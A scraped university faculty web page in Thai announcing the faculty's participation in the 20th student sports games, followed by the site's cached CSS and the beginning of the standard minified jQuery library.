		<li class="et_pb_menu_page_id-1488 menu-item menu-item-type-custom menu-item-object-custom menu-item-1488"><a target="_blank" rel="noopener" href="#">ใบลาป่วย</a></li>
		<li class="et_pb_menu_page_id-1489 menu-item menu-item-type-custom menu-item-object-custom menu-item-1489"><a target="_blank" rel="noopener" href="#">ใบลาพักผ่อน</a></li>
		<li class="et_pb_menu_page_id-1490 menu-item menu-item-type-custom menu-item-object-custom menu-item-1490"><a target="_blank" rel="noopener" href="#">ใบลากิจ</a></li>
		<li class="et_pb_menu_page_id-1491 menu-item menu-item-type-custom menu-item-object-custom menu-item-1491"><a target="_blank" rel="noopener" href="#">ใบค่าใช้จ่ายใยการเดินทางไปราชการ</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-1911 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1911"><a href="#">บริการยื่นคำร้องออนไลน์</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-1912 menu-item menu-item-type-custom menu-item-object-custom menu-item-1912"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/001-คำร้องขอเปิดหมู่เรียนพิเศษ.pdf">คำร้องขอเปิดหมู่เรียนพิเศษ</a></li>
		<li class="et_pb_menu_page_id-1913 menu-item menu-item-type-custom menu-item-object-custom menu-item-1913"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/002-คำร้องขอเรียนในกลุ่มที่เต็ม.pdf">คำร้องขอเรียนในกลุ่มที่เต็ม</a></li>
		<li class="et_pb_menu_page_id-1914 menu-item menu-item-type-custom menu-item-object-custom menu-item-1914"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/003-คำร้องขอลงทะเบีบนกรณีตารางสอบซ้อน.pdf">คำร้องขอลงทะเบีบนกรณีตารางสอบซ้อน</a></li>
		<li class="et_pb_menu_page_id-1915 menu-item menu-item-type-custom menu-item-object-custom menu-item-1915"><a target="_blank" rel="noopener" href="https://kaset.chandra.ac.th/wp-content/document/download/004-คำร้องขอเพิ่มถอนวิชา.pdf">คำร้องขอเพิ่มถอนวิชา</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-1045 menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://kaset.chandra.ac.th/?page_id=1045">คำสั่งแต่งตั้ง</a></li>
<li class="et_pb_menu_page_id-28 menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://kaset.chandra.ac.th/?page_id=28">ติดต่อสอบถาม</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1523" class="et_pb_post post-1523 post type-post status-publish format-standard hentry category-project-activity">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">กิจกรรมกีฬานักศึกษา &#8220;เทาเหลืองเกมส์&#8221; ครั้งที่ 20</h1>

						<p class="post-meta"><span class="published">Mar 16, 2023</span> | <a href="https://kaset.chandra.ac.th/?cat=1" rel="category">โครงการ/กิจกรรม</a></p>
												</div>
				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>คณะเกษตรและชีวภาพร่วมงานกิจกรรมกีฬานักศึกษา</h2>
<h1><span style="color: #333333;">มหาวิทยาลัยราชภัฏจันทรเกษม</span> <span style="color: #000000;">&#8220;เทาเหลืองเกมส์&#8221;</span></h1>
<h3>ครั้งที่ 20</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img width="1477" height="1108" src="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/75612.jpg" alt="" title="75612" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/75612.jpg 1477w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/75612-1280x960.jpg 1280w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/75612-980x735.jpg 980w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/75612-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1477px, 100vw" class="wp-image-1525" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">ค้นหาบทความ</h4><form role="search" method="get" id="searchform" class="searchform" action="https://kaset.chandra.ac.th/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">บทความล่าสุด</h4>
		<ul>
											<li>
					<a href="https://kaset.chandra.ac.th/?p=1548">กำหนดการรับจองชุดครุย สำหรับบัณฑิต มหาบัณฑิต และดุษฎีบัณฑิต ที่จะเข้ารับพระราชทานปริญญาบัตร ประจำปีการศึกษา 2563 &#8211; 2564</a>
									</li>
											<li>
					<a href="https://kaset.chandra.ac.th/?p=1523" aria-current="page">กิจกรรมกีฬานักศึกษา &#8220;เทาเหลืองเกมส์&#8221; ครั้งที่ 20</a>
									</li>
											<li>
					<a href="https://kaset.chandra.ac.th/?p=1510">จุลินทรีย์เพื่อการพัฒนาผลิตภัณฑ์อาหารปลอดภัย</a>
									</li>
											<li>
					<a href="https://kaset.chandra.ac.th/?p=1504">16 มี.ค 66 งานมอบรางวัลกีฬา</a>
									</li>
											<li>
					<a href="https://kaset.chandra.ac.th/?p=1120">ลงแขกดำนา</a>
									</li>
					</ul>

		</div><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">รับสมัครนักศึกษาใหม่ 66</h4><a href="http://eadmission.chandra.ac.th/tcas2/index.aspx"><img width="1600" height="550" src="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/slide3.png" class="image wp-image-1493  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2023/03/slide3.png 1600w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/slide3-1280x440.png 1280w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/slide3-980x337.png 980w, https://kaset.chandra.ac.th/wp-content/uploads/2023/03/slide3-480x165.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1600px, 100vw" /></a></div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" width="921" height="507" src="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer.png" alt="" srcset="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer.png 921w, https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logo-footer-480x264.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 921px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-43" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>คณะเกษตรและชีวภาพ</span></h4>
						<div class="et_pb_blurb_description"><p>มหาวิทยาลัยราชภัฏจันทรเกษม</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>39/1 คณะเกษตรและชีวภาพ มหาวิทยาลัยราชภัฏจันทรเกษม<br />ถนนรัชดาภิเษก แขวงจัทรเกษม เขตจัตุจักร<br />กรุงเทพมหานคร 10900 ประเทศไทย<br />โทรศัพท์ : 0 2942 5800 ต่อ 6001, 6003</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer  et_pb_text_align_center-tablet">
				
				
				
				
				<div class="et_pb_code_inner"><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkasetcru&#038;tabs=timeline&#038;width=340&#038;height=500&#038;small_header=false&#038;adapt_container_width=true&#038;hide_cover=false&#038;show_facepile=true&#038;appId=661674270981968" width="340" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>สถิติเข้าชมเว็บไซต์ : 685469</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Copyright © 2021 Faculty of Agriculture and Life Sciences | cru, All Rights Reserved</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="634410586570652"></div>

			<script type="text/javascript">
(function($) {
$(document).ready(function() {
var newVal = 'ดูรายละเอียด';
$('.more-link').html( newVal );
});
})(jQuery);
</script>

<div class="black-ribbon-fixed">
    <img src="https://kaset.chandra.ac.th/wp-content/uploads/2025/11/black_ribbon_top_left.png" alt="black ribbon"></div>

<style>
.black-ribbon-fixed {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
    pointer-events: none;
}
.black-ribbon-fixed img {
    width: 120px;
    height: auto;
}
</style><script type='text/javascript' src='https://kaset.chandra.ac.th/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/kaset.chandra.ac.th\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"a5dd8b509f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1877167985","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1523","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/kaset.chandra.ac.th\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/js/scripts.min.js?ver=4.17.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.17.1' id='es6-promise-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lecsn8aAAAAAMmMpdDEOMOR-n1UG9ITy3xxzIHN&#038;ver=4.17.1' id='et-recaptcha-v3-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6Lecsn8aAAAAAMmMpdDEOMOR-n1UG9ITy3xxzIHN","page_action":{"action":"_p_1523"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.17.1' id='et-core-api-spam-recaptcha-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=1.7.6.3' id='dflip-script-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.17.1' id='fitvids-js'></script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/core/admin/js/common.js?ver=4.17.1' id='et-core-common-js'></script>
<script type='text/javascript' id='et-builder-modules-script-sticky-js-extra'>
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kaset.chandra.ac.th/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.17.1' id='et-builder-modules-script-sticky-js'></script>
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kaset.chandra.ac.th/wp-content/et-cache/1523/et-core-unified-1523.min.css?ver=1767700245
body_size: 604
content:
top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{font-weight:800;border-bottom:2px solid #99D98B;padding-bottom:5px!important}ul.sub-menu li>a{border:0!important}.nav li ul{width:350px}#top-menu li li a{width:350px}.nav li ul{border-top:3px solid #99d98b}h4.widgettitle{border-left:3px solid green;padding-top:2px;padding-bottom:2px;padding-left:10px;margin-bottom:15px}div#recent-posts-2 ul li>a:before{content:"» "}.mobile_menu_bar:before{color:#115402!important}.mobile_menu_bar:before{border-radius:5px;border:2px solid #115402}.et_mobile_menu{border-top:3px solid #115402!important}

--- FILE ---
content_type: text/css
request_url: https://kaset.chandra.ac.th/wp-content/et-cache/1523/et-core-unified-tb-1458-tb-37-deferred-1523.min.css?ver=1767700246
body_size: 512
content:
div.et_pb_section.et_pb_section_0{background-image:url(https://kaset.chandra.ac.th/wp-content/uploads/2023/03/15517774_5626873-scaled.jpg)!important}.et_pb_text_0 h1{color:#008000!important}.et_pb_text_0 h2{font-size:24px;color:#008000!important}.et_pb_text_0 h3{color:#E02B20!important}.et_pb_image_0{text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: text/javascript
request_url: https://kaset.chandra.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 278856
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' 